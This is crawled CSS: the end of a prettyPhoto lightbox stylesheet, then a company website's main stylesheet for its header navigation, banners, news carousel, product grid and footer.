div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
    position: relative;
}

div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
    background: #fff;
}

div.light_rounded .pp_description, div.light_square .pp_description {
    margin-right: 85px;
}

div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px!important;
}

div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
    background: url(../skin/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
    background: url(../skin/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

.pp_top, .pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_top, * html .pp_bottom {
    padding: 0 20px;
}

    .pp_top .pp_left, .pp_bottom .pp_left {
        height: 20px;
        left: 0;
        position: absolute;
        width: 20px;
    }

    .pp_top .pp_middle, .pp_bottom .pp_middle {
        height: 20px;
        left: 20px;
        position: absolute;
        right: 20px;
    }

    * html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
        left: 0;
        position: static;
    }

    .pp_top .pp_right, .pp_bottom .pp_right {
        height: 20px;
        left: auto;
        position: absolute;
        right: 0;
        top: 0;
        width: 20px;
    }

.pp_fade, .pp_gallery li.default a img {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.jn-js.com/skin/css/styles.css
body_size: 13157
content:
@charset "UTF-8";

html{-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: antialiased;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;touch-callout: none;}
body, form, img, ul, ol, li, dl, dt, dd, p, tr, td, strong, span, pre{margin: 0;padding: 0;border: 0;background-repeat: no-repeat;}
h1, h2, h3, h4, h5, h6, p{font-weight: normal;}
ul, li{list-style: none;}
em, i, b{font-style: normal;}
img{border: 0px;max-width: 100%;}
:after, :before{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-repeat: no-repeat;}
article, aside, footer, header, nav, section{display: block;}
a{background-color: transparent;-webkit-text-decoration-skip: objects;text-decoration: none;color: #333;outline: none;cursor: pointer;}
body, button, input, select, textarea{font-size: 14px;line-height: 24px;color: #333; font-family:宋体;}
a:hover{background-repeat: no-repeat;text-decoration: none;}
a, input[type="button"], button, label, input[type="submit"]{cursor: pointer;}
.clearfix:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.clearfix{}
.clear{clear: both;line-height: 0;height: 0;font-size: 0;}
.hide{display: none !important;}
.cen{margin:0 auto;}
.center{ width:1200px; height:auto;}
.cenpro{width:1600px; height:auto;}
.mag{ margin-top:30px;}
.fl{float: left;}
.fr{float: right;}

header.shadow {
	-webkit-animation-name: fadeHeaderInDown;
	-moz-animation-name: fadeHeaderInDown;
	-o-animation-name: fadeHeaderInDown;
	animation-name: fadeHeaderInDown;
}
 @-webkit-keyframes fadeHeaderInDown {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
}
 100% {
 opacity: 1;
 -webkit-transform: translate3d(0, 0, 0);
}
}
 @-moz-keyframes fadeHeaderInDown {
 0% {
 opacity: 0;
 -moz-transform: translate3d(0, -100%, 0);
}
 100% {
 opacity: 1;
 -moz-transform: translate3d(0, 0, 0);
}
}
 @-o-keyframes fadeHeaderInDown {
 0% {
 opacity: 0;
 -o-transform: translate3d(0, -100%, 0);
}
 100% {
 opacity: 1;
 -o-transform: translate3d(0, 0, 0);
}
}
 @keyframes fadeHeaderInDown {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
 -moz-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
}
 100% {
 opacity: 1;
 -webkit-transform: translate3d(0, 0, 0);
 -moz-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0);
}
}
.commonweb{margin: 0px auto;max-width: 1200px;padding: 0;}
body{padding-top:70px;}
/*header{background: #ffffff;-webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);position: fixed;width: 100%;z-index: 39;top: 0;left: 0;right: 0;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-duration: .6s;-moz-animation-duration: .6s;-o-animation-duration: .6s;animation-duration: .6s;}
header.shadow{-webkit-animation-name: fadeHeaderInDown;-moz-animation-name: fadeHeaderInDown;-o-animation-name: fadeHeaderInDown;animation-name: fadeHeaderInDown;}
.header-nav li{position: relative;border-bottom: 1px solid #898989;/*padding: 0 10px;}*/
.header-nav li h3{font-size: 16px;position: relative;}
.header-nav li h3 a{display: block;padding: 10px 0;}
.header-nav li.cur .phsearchicon:after{transform: rotate(135deg);-moz-transform: rotate(135deg);-ms-transform: rotate(135deg);-o-transform: rotate(135deg);-webkit-transform: rotate(135deg);top: 13px;}
.phsearchicon{display: block;position: absolute;right: 0;top: 0;cursor: pointer;height: 45px;width: 80%;}
.logo{top: 0;float: left;}
.phsearchicon:after{content: "";position: absolute;top: 17px;right: 10px;width: 10px;height: 10px;border-right: 1px solid #bebebe;border-top: 1px solid #bebebe;border-left: 0;border-bottom: 0;transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);}
.header-right{font-size: 0;}
.header-right .search-con{display: inline-block;}
.header-right .search-inco{display: inline-block;width: 30px;height: 30px;background: url(../images/winco01.png) center center no-repeat;z-index: 4;}
.header-right .searchbox{position: absolute;right: 0;top: 59px;width: 100%;display: none;}
.headsearch{display: inline-block;margin-left: 5px;}
.sub-nav{width: 100%;z-index: 3;padding: 10px 0;}
.sub-item a{display: block;text-align: left;padding: 6px 0;}
.sub-bg{display: none;position: absolute;left: 0;top: 100px;width: 100%;background: rgba(0, 0, 0, 0.4);height: 204px;z-index: 2;}
.header-right .searchbox .searchbtn{position: absolute;right: 0;top: 0;background: #0d62be;width: 60px;height: 40px;color: #fff;font-family: "Microsoft YaHei";cursor: pointer;}
.mobnav-btn{display: inline-block;width: 35px;height: 30px;overflow: hidden;cursor: pointer;position: relative;margin-left: 5px;}
.mobnav-btn.g_close span{opacity: 0;}
.mobnav-btn.g_close span:first-child{-webkit-transform: rotate(45deg);transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);top: 17px;opacity: 1;}
.mobnav-btn span:first-child{content: "";top: 6px;left: 0;}
.mobnav-btn span:last-child{content: "";top: auto;bottom: 5px;left: 0;}
.mobnav-btn span, .mobnav-btn span:first-child, .mobnav-btn span:last-child, .mobnav-btn .mobnav-btn{left: 5px;position: absolute;background: #373737;-webkit-transition: all 0.5s ease;width: 27px;height: 2px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-o-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.mobnav-btn.g_close span:last-child{-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);top: 17px;opacity: 1;}
.mobnav-btn span{top: 50%;margin-top: -2px;}
.pcnavmenubtn{}
.headlanguage{font-size: 0;padding: 20px;display: none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 10;text-align: center;background-color: #ffffff;}
.headcompany{display: inline-block;vertical-align: top;*display: inline;*zoom: 1;font-size: 0;position: relative;padding-left: 10px;}
.headcompany .Currentlan{display: block;line-height: 30px;background: url(../images/wicon3.png) no-repeat 100% center;padding-right: 10px;color: #34364b;font-size: 12px;}
.headcompany .company-choose{font-size: 14px;display: none;position: fixed;left: 0;right: 0;top: 62px;background-color: #ffffff;padding: 0 20px;-webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);}
.headcompany .company-choose a{display: block;line-height: 30px;}
.headcompany .company-choose a:hover{color: #0d62be;}
.headlanguage .langbtn{background: url(../images/wicon2.png) no-repeat center center;display: block;width: 30px;height: 30px;margin: 0 auto;-webkit-transition: all ease .5s;-o-transition: all ease .5s;-moz-transition: all ease .5s;transition: all ease .5s;}
header{background: #ffffff;height: 100px;}
header > .headerweb{max-width: 100%;padding: 0 2%;}
.header-nav{position: static;background: none;overflow-y: visible;}
.header-nav a{color: #34364b;}
.header-nav li{border-bottom: none;float: left;padding: 0;position: static;}
.logo{margin: 0px;}
.header-nav li h3 a{display: block;padding: 38px 0;}
.header-nav li h3 a:after{content: "";height: 3px;position: absolute;bottom: 0px;left: 51%;right: 51%;z-index: -1;background-color: #0d62be;-o-transition-property: left, right;-moz-transition-property: left, right;transition-property: left, right;-webkit-transition-property: left, right;-moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-duration: 0.3s;-moz-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;transition-timing-function: ease-out;-webkit-transition-timing-function: ease-out;}
.header-nav li:hover h3 a, .header-nav li.cur h3 a{font-weight: bold;color: #0d62be;}
.header-nav li:hover h3 a:after, .header-nav li.cur h3 a:after{left: 0;right: 0;z-index: 1;}
.header-right .search-inco{display: block;width: 35px;height: 100px;z-index: 4;}
.header-right .searchbox{position: absolute;right: -30px;top: 100px;width: 260px;display: none;}
.header-right .searchbox .searchtext{width: 100%;height: 38px;border: 1px solid #ddd;}
.header-right .searchbox .searchbtn{position: absolute;right: -2px;top: 0;width: 60px;height: 42px;color: #fff;font-family: "Microsoft YaHei";cursor: pointer;border: none;}
.header-right{float: none;padding: 0;position: absolute;top: 0;height: 100px;}
.header-right .search-con{position: relative;}
.headsearch{height: 100px;border-left: 1px solid #eaeaea;padding: 0 20px;margin: 0;}
.mobnav-btn, .phsearchicon{display: none !important;}
.headlanguage{font-size: 16px;height: 100px;top: 0;border-left: 1px solid #eaeaea;position: fixed;right: 75px;padding: 0 20px;text-align: left;display: block;width: auto;background: none;left: auto;}
.headcompany .Currentlan{height: 100px;line-height: 100px;font-size: 16px;}
.headcompany .company-choose{top: 100px;position: absolute;width: 250px;position: absolute;z-index: 3;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.headlanguage .langbtn{height: 100px;}
.headcompany{position: relative;height: 100px;top: 0;border-left: 1px solid #eaeaea;padding: 0 27px;}
.pcnavmenubtn{border-left: 1px solid #eaeaea;display: block;position: fixed;right: 0;top: 0;height: 100px;cursor: pointer;}
.pcnavmenubtn .pcnav-btn{width: 19px;height: 30px;position: absolute;z-index: 3;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;}
.pcnavmenubtn .pcnav-btn span{top: 50%;margin-top: -2px;}
.pcnavmenubtn .pcnav-btn span, .pcnavmenubtn .pcnav-btn span:first-child, .pcnavmenubtn .pcnav-btn span:last-child{left: 0;position: absolute;background: #373737;-webkit-transition: all 0.5s ease;width: 19px;height: 3px;-o-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.pcnavmenubtn .pcnav-btn.g_close span{opacity: 0;}
.pcnavmenubtn .pcnav-btn span:first-child{content: "";top: 8px;left: 0;}
.pcnavmenubtn .pcnav-btn span:last-child{content: "";top: auto;bottom: 7px;left: 0;}
.pcnavmenubtn .pcnav-btn.g_close span:first-child{-webkit-transform: rotate(45deg);transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);top: 17px;opacity: 1;}
.pcnavmenubtn .pcnav-btn.g_close span:last-child{-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);top: 17px;opacity: 1;}
.headsearch{padding: 0 32px;}
.header-nav{padding-left: 18%;}
.header-nav li{}
.header-right{padding-right: 50px;right: 50px;}
.headcompany{width: 135px;padding: 0 27px;}
.logo img{height: 70px;}
.headlanguage{right: 100px;width: 100px;}
.pcnavmenubtn{width: 100px;} 
.header-nav li{padding: 0 4%;}
.headsideNav{display: none;}
.headsideNav{position: fixed;top: 0;right: -320px;z-index: 999;background: #f9f9f9;height: 100%;width: 320px;display: block;overflow-y: auto;-webkit-transition: all ease .5s;-o-transition: all ease .5s;-moz-transition: all ease .5s;transition: all ease .5s;text-align: center;}
.headsideNav .logo{float: none;display: block;-webkit-transition: all 0.5s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.1s;-o-transition: all 0.5s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.1s;-moz-transition: all 0.5s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.1s;transition: all 0.5s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.1s;-webkit-transform: translateY(100%);-moz-transform: translateY(100%);-ms-transform: translateY(100%);-o-transform: translateY(100%);transform: translateY(100%);opacity: 0;}
.headsideNav .logo img{height: 34px;}
.headsideNav .slide-colse{display: block;width: 30px;height: 30px;background: url(../images/slide-close.png) no-repeat center center;position: absolute;top: 30px;right: 30px;}
.headsideNav .slide-nav{padding: 40px 0 0 0;font-size: 18px;-webkit-transition: all 0.8s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.3s;-o-transition: all 0.8s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.3s;-moz-transition: all 0.8s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.3s;transition: all 0.8s cubic-bezier(0.24, 0.72, 0.35, 1.01) 0.3s;opacity: 0;-webkit-transform: translateY(100%);-moz-transform: translateY(100%);-ms-transform: translateY(100%);-o-transform: translateY(100%);transform: translateY(100%);}
.headsideNav .slide-nav li{}
.headsideNav .slide-nav li h3 a{color: #8B8784;}
.headsideNav .sub-item{font-size: 16px;}
.headsideNav .sub-item a{color: #cac4bd;text-align: center;}
.headsideNav li h3{position: relative;}
.headsideNav.cur{right: 0;}
.headsideNav.cur img{ margin-top:100px;}
.headsideNav.cur .logo, .headsideNav.cur .slide-nav{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}
.headsideNav .phsearchicon{left: 0;top: 0;right: 0;width: 100%;height: 28px;display: block !important;z-index: 2;}
.headsideNav .phsearchicon:after{display: none;}
.exit-off-canvas{position: fixed;top: 0;left: 0;width: 0;height: 100%;cursor: pointer;z-index: 999;background: #000;opacity: 0.5;-webkit-transition: all .4s ease;-o-transition: all .4s ease;-moz-transition: all .4s ease;transition: all .4s ease;}
.header-nav li h3{padding: 0 10px;}
.header-nav .sub-item.cur .three-btn:after{border-top: 7px solid #b3b3b3;border-left: 5px solid transparent;border-right: 5px solid transparent;}
.header-nav .sub-item h4{position: relative;border-bottom: 1px solid #d9d9d9;padding: 0 15px;}
.header-nav .sub-item:last-child h4{border-bottom: 0;}
.header-nav .sub-nav{background-color: #f2f2f2;padding: 0;}
.header-nav .three-nav{display: none;background-color: #fafafa;padding: 0 20px;}
.header-nav .three-btn{display: block;position: absolute;right: 0;top: 0;cursor: pointer;height: 36px;width: 80%;}
.header-nav .three-btn:after{content: '';display: block;width: 0;height: 0;border-top: 6px solid transparent;border-left: 7px solid #b3b3b3;border-bottom: 6px solid transparent;position: absolute;right: 13px;top: 50%;margin-top: -4px;}
header{border-bottom: 1px solid #e0e0e0;box-shadow: none;}
.header-nav li{position: relative;}
.header-nav li h3{padding: 0;margin: 0px;}
.header-nav .sub-nav{top: 100px;background-color:#FFFFFF;position:absolute;width: 210px;left: 50%;transform:translateX(-50%);display: none;text-align: center;border: 1px solid #e0e0e0;border-top: 0;}
.header-nav li .sub-item a{text-align: center;}
.header-nav .sub-item{position: relative;padding: 0 17px;}
.header-nav .sub-item:hover h4 a{color: #0d62be;}
.header-nav .sub-item:hover h4 .three-btn:after{border-left-color: #0d62be;}
.header-nav .sub-item h4{border-bottom: 1px solid #e0e0e0;padding: 0;margin: 0px;}
.header-nav .sub-item h4 a{padding: 0;white-space: nowrap;-o-text-overflow: ellipsis;text-overflow: ellipsis;overflow: hidden;line-height: 42px;}
.header-nav .three-nav{position: absolute;top: 0;left: 208px;width: 160px;background-color: #FFFFFF;text-align: center;color: #666666;border: 1px solid #e0e0e0;}
.header-nav .three-nav a{text-align: center;}
.header-nav .three-nav a:hover{color: #0d62be;}
.header-nav .three-btn{height: 43px;}
.header-nav .three-btn:after{margin-top: -8px;}
.header-nav li:hover .sub-nav{ display:block;}
.headsideNav .sub-nav{ display:none;}*/

.bx-wrapper .bx-viewport {border: none; box-shadow: none; left: 0;}
.banner {width: 100%;}
.banner img {display: block; width: 100%;}
.banner li {width: 100%; height: auto; position: relative; overflow: hidden;}
.writ {position: absolute; z-index: 88; left: 20%; top: 50%; transform: translateY(-60%);}
.writ span {display: inline-block;}
.writ h2 {position: relative; left: -100px; opacity: 0;}
.writ h2 span {padding: 2px 10px; line-height: 55px;font-size: 50px;color: #fff; background: #0d62be;}
.writ h3 {position: relative; right: -100px; opacity: 0;}
.writ h3 span {margin: 0px;padding: 0px 10px; line-height: 55px; font-size: 50px; color: #fff; background: #262F36;font-family: 'Raleway', sans-serif, "å¾®è½¯é›…é»‘",'Microsoft Yahei'; text-transform: uppercase;}
.writ h4 {margin: 18px 0; position: relative; top: 40px; opacity: 0;}
.writ h4 span { line-height: 42px; font-size: 30px; color: #186AAB;}
.writ p {line-height: 28px; font-size: 16px; color: #fff; position: relative; top: 40px; opacity: 0;}
.bannerLink {margin-top: 20px;}
.bannerLink a {float: left; height: 42px; padding: 0 35px; margin-right: 64px; line-height: 42px; font-size: 12px; color: #186AAB; background: #fff; border: 2px solid #186AAB; border-radius: 23px; position: relative; opacity: 0;}
.bannerLink a:hover {color: #fff; background: #186AAB;}
.bannerLink a:first-child {color: #fff; background: #186AAB;}
.bannerLink a:first-child:hover {color: #186AAB; background: #fff;}
.bannerLink a.bannerMore1 {left: -60px;}
.bannerLink a.bannerMore2 {right: -60px;}

.news_xg{ background:#F8F8F8; padding:50px 0;}
.news_xg_n{width:1200px; margin: auto;}
.index-text{ text-align:center;}
.index-text h2{font-size: 30px;line-height: 32px;margin: 0px;padding: 0px;}
.index-text h3{padding: 13px 0 0 0;font-size:24px;font-weight:bold;font-family: 'raleway';text-transform: uppercase;color: #0d62be;margin: 0px;}
#marquee9{width:1200px;overflow:hidden; margin-top:30px;}
#marquee9 ul li{float:left;width:400px;}
#marquee9 ul li img{display:block;cursor: pointer;transition: all 0.6s;}
#marquee9 ul li:hover img{transform: scale(1.1);}
.xg_news_time{font-size:14px;color:#a6a6a6;position:absolute;bottom:20px;right:4%; text-decoration: none;}
.mr9_title{width:94%;display:block;box-sizing: border-box;padding-right:12px;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;line-height:30px;font-size: 16px;color: #373636;font-weight:600;padding-bottom:10px;margin-right:6%;}
#marquee9 ul li p{line-height:26px;font-size:13px;color:#666666;box-sizing: border-box;padding-right:12px;height:103px;padding-bottom:25px;width:94%;text-align:justify;margin-right:6%;position:relative;}
.mr9_img{width:380px;height:225px;display:inline-block;overflow: hidden;margin-bottom:20px;}
.mr9_img img{width:380px;height:225px;}
.control9{text-align: right; margin-top:0px;}
#goL9{width: 22px; height: 22px; background: url(../images/H_lO.png) center center no-repeat; display: inline-block; margin: 5px; margin-right: 0;}
#goL9:hover{background: url(../images/H_l.png) center center no-repeat;}
#goR9{width: 22px; height: 22px; background: url(../images/H_rO.png) center center no-repeat; display: inline-block; margin: 5px; margin-left: 0;}
#goR9:hover{background: url(../images/H_r.png) center center no-repeat;}

.in_product{ margin-top:30px;}
.in_product i{text-decoration: none;color: #2D2E32;transition: 0.4s all;-webkit-transition: 0.4s all;}
.in_product_txt p, .in_product_txt a{text-decoration: none;color: #2D2E32;transition: 1s all;-webkit-transition: 1s all;}
.in_product{text-align: center;}
.in_product_main_l{width: 36.3541%;height: 100%;float: left;position: relative;}
.in_product_main_l img{width: 100%;height: 100%;}
.in_product_main_r{width: 63.6459%;height: 100%;float: left;position: relative;}
.in_product_main_r img{width: 100%;height: 100%;}
.in_product_main_t, .in_product_main_b{width: 100%;height: 50%;}
.in_product_main_t_l{width: 61%;height: 100%;float: left;position: relative;}
.in_product_main_t_r{width: 39%;height: 100%;float: left;position: relative;}
.in_product_main_b_l{width: 51%;height: 100%;float: left;position: relative;}
.in_product_main_b_r{width: 49%;height: 100%;float: left;position: relative;}
.in_product_txt{position: absolute;left: 50px;top: 42px;text-align: left;width: 75%;z-index: 20;}
.in_product_txt h5{line-height: 2em;font-size: 36px;font-weight: normal;position: relative;margin-bottom: 0.9em;}
.in_product_txt h5 a{color: #fff;}
.in_product_txt h5 em{height: 4px;width: 90px;position: absolute;left: 0;bottom: 0;display: block;background: #fff;}
.in_product_txt p{color: #fff;font-size: 14px;line-height: 1.7em;height: 4.8em;overflow: hidden;margin-bottom: 1.7em;opacity: 0;}
.in_product_txt a > img{width: auto;height: auto;opacity: 0;}
.in_product i{display: block;width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: absolute;left: 0;top: 0;z-index: 10;transform: scale(1, 1);opacity: 0;}

.proHover:hover i{opacity: 1;transform: scale(1, 1);}
.proHover:hover .in_product_txt p{opacity: 1;}
.proHover:hover .in_product_txt a > img{opacity: 1;}
.in_product_main { height:741px; margin-top:30px;}
.in_product_main_t{ position: relative; z-index: 10; height: 376px;}
.in_product_main_b{ position: relative; z-index: 10; height: 365px;}

.index_wrap{width:92%;max-width:1200px;margin:0 auto;}
.ipart04{background-color:#f7f7f7;position:relative;overflow: hidden;height: 700px;}
.infor{text-align:center; padding:40px 0;}
.infor .tit{font-size:28px;line-height: 30px;}
.infor .line{width:35px;height:5px;background-color:#0d62be;display:inline-block;margin-top: 1%;}
.ipart04 .content{padding-bottom:40px;}
.ipart04 .content .content_l {width:35%;}
.ipart04 .content .content_l .tit{font-size:30px; }
.ipart04 .content .content_l .line{width:30px; height:5px; margin:20px 0 45px 0; background-color:#0d62be;}
.ipart04 .content .content_l .con{color: #666; font-size:16px; line-height:30px; height:210px; margin-bottom:20px; overflow:hidden; text-align:justify;}
.ipart04 .content .content_l .btn{width:140px; height:50px; line-height:42px; box-sizing:border-box; border:1px solid #999; color:#555;}
.ipart04 .content .content_l .btn:hover{background-color:#0d62be; color:#FFFFFF; border:1px solid #0d62be;}
.ipart04 .content .content_r {width:55%; position:relative;}
.ipart04 .content .content_r:hover{cursor:pointer;}
.ipart04 .content .content_r .cover .play{background:url(../images/ipart04_3.png) no-repeat center; width:61px; height:61px; position:absolute; top:50%; left:50%; margin:-30px 0 0 -30px;}
.ipart04 .row_content{overflow:hidden;margin: 30px auto 0;background-color:#FFFFFF;padding:18px 0 18px 0;box-shadow:0 0 15px 5px #eee;padding-left:2%;margin-bottom: -200px;}
.ipart04 ul li img{width: 24%;height:50%;display:block;padding-left:16%;padding-top: 4%;}
.ipart04 .row .r{width:47%; height:100%; border-right:1px solid #f3f3f3;}
.ipart04 .row .r .num{font-size:30px;margin-top: 10px;}
.ipart04 .row .r .line{width:24px;height:3px;background-color:#0d62be;margin: 9px 0 8px;}
.ipart04 .row .r .con{font-size:18px; }
.ipart04 .row .r .number{float: right;margin-top: -29px;margin-right: 60px;font-size: 22px;}
.ipart04 .row .r .number1{margin-right: 78px;}

.l {float: left;}.r { float: right;}
.row{width:102%;transition:.2s width ease;*zoom:1}
.row:before,.row:after{display:table;clear:both;content:''}
.row>[class*="span-"]{float:left;margin-right:2%;*margin-right:1.89%}
.row>.span-1{width:6.33333333%}
.row>.span-2{width:14.66666667%}
.row>.span-3{width:23%}
.row>.span-4{width:31.33333333%}
.row>.span-5{width:39.66666667%}
.row>.span-6{width:48%}
.row>.span-7{width:56.33333333%}
.row>.span-8{width:64.66666667%}
.row>.span-9{width:73%}
.row>.span-10{width:81.33333333%}
.row>.span-11{width:89.66666667%}
.row>.span-12{width:98%}
.row>.span-13{width:106.33333333%}
.row>.span-14{width:114.66666667%}
.row>.span-15{width:123%}
.row>.span-16{width:131.33333333%}
.row>.span-17{width:139.66666667%}
.row>.span-18{width:148%}
.row>.span-19{width:156.33333333%}
.row>.span-20{width:164.66666667%}
.row>.span-21{width:173%}
.row>.span-22{width:181.33333333%}
.row>.span-23{width:189.66666667%}
.row>.span-24{width:198%}
.row>.pull-right,.full-row>.pull-right{float:right}
.row>.center{position:relative;left:-1%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}

.btn { font-size: inherit; border-radius: 2px; font-weight: normal; line-height: 24px; display: inline-block; margin-bottom: 0; padding: 4px 10px; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; text-align: center; vertical-align: middle; white-space: nowrap; border: 1px solid transparent; -ms-touch-action: manipulation; touch-action: manipulation;}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus { outline: none;}
.btn:hover, .btn:focus, .btn.focus { text-decoration: none; color: #333;}
.btn:active, .btn.active { outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; pointer-events: none; opacity: 0.65; -webkit-box-shadow: none; box-shadow: none; filter: alpha(opacity=65);}

.case{ width:1200px; margin:auto;}
.case ul{ width:1260px;}
.case li{ float:left; width:282px; margin-right:23px; margin-bottom:23px;}
.case li .case_img{ overflow:hidden;}
.case li img{ width:282px; transition: all 0.6s;}
.case li p{ border:1px solid #dedede; border-top:none; text-align:center; line-height:50px; height:50px; font-size:16px;}
.case li:hover{box-shadow: 0 0 20px rgba(0,0,0,0.3); transition-duration:0.3s;}
.case li:hover a{ color:#0d62be;}
.case li:hover img{transform: scale(1.1);}

.hzhb_xg_n{width:1200px;height:225px; position:relative;margin: auto;}
#marquee10{width:1060px;overflow:hidden;margin-top:20px;margin: auto;}
#marquee10 ul li{float:left;width:180px;}
#marquee10 ul li a{ text-align:center; display:block; width:160px; height:80px;overflow: hidden;}
#marquee10 ul li img{display:inline-block; width:160px; height:80px;transition: all 0.6s;}
#marquee10 ul li img:hover{transform: scale(1.08);}

#goL10,#goR10{ width:42px; height:42px; display:inline-block;}
#goL10{ background:url(../images/h10l.png) center center no-repeat}
#goL10:hover{background:url(../images/h10lo.png) center center no-repeat}
#goR10{ background:url(../images/h10r.png) center center no-repeat}
#goR10:hover{ background:url(../images/h10ro.png) center center no-repeat}
#goL10{ position:absolute; top:145px; left:0px;}
#goR10{ position:absolute; top:145px; right:0px;}

.foot{width: 100%;min-width: 1200px;display: inline-table;background-color: #2e3033; padding:60px 0 10px;}
.foot_l{ width:840px;}
.fnav{}
.fnav li{ float:left; width:140px; line-height:40px; height:40px; font-size:16px;}
.fnav li a{ color:#ddd;}
.fnav li a:hover{ color:#FFF;}
.finfo{ color:#ddd; margin-top:30px;}
.finfo li{ float:left; width:50%; line-height:40px;}
.finfo li img{ width:19px; margin-right:20px; vertical-align:middle;}

.foot_r{ width:360px;}
.foot_r ul{}
.foot_r li{ float:left; margin-left:40px; color:#ddd; text-align:center; line-height:40px;}
.foot_r li img{ width:120px; border:10px #FFF solid;}

.foot_txt{border-top: #3c3c3c .5px solid;color: #888888; margin-top:50px;}
.foot_txt p{display: inline-block;width:100%;float: left;font-size: 13px;line-height: 3.2}
.foot_txt p span{display:inline-block;float:right;color: #999}
.foot_txt p a{ display:inline-block;color: #999}
.foot_txt p a:hover{color: #F9F9F9}

.nbanner{ width:100%; height:350px; background:url(../images/nbanner.jpg) center no-repeat;}
.braedm { margin:auto auto 0px auto; width:100%; height:96px;border-bottom:#f7f7f7 1px solid; position:relative; z-index:1;}
.braedm .center{position: relative;}
.braedm .nemuul{position: absolute;left: 0;top: 0;height:100%;}
.braedm .nemuul li{float: left;line-height:96px;margin-right:40px;font-size:18px;position: relative;}
.braedm .nemuul li a{display: block;}
